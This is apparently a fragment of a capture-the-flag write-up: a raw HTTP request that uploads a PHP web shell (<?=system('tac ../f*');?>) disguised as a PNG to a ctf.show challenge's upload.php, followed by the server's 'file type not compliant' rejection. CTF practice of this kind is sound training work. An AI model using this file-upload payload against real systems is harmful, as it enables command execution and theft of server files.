 POST /upload.php HTTP/1.1
Host: ed2dbed7-46d5-46af-8f17-6affa1d6ca93.challenge.ctf.show
Content-Length: 208
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryi2ZQpJg7F7IOSWhu
Origin: http://ed2dbed7-46d5-46af-8f17-6affa1d6ca93.challenge.ctf.show
Referer: http://ed2dbed7-46d5-46af-8f17-6affa1d6ca93.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryi2ZQpJg7F7IOSWhu
Content-Disposition: form-data; name="file"; filename="mumuzi.png"
Content-Type: image/png
<?=system('tac ../f*');?>
------WebKitFormBoundaryi2ZQpJg7F7IOSWhu--
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Fri, 26 Nov 2021 00:47:39 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 61
{"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4"}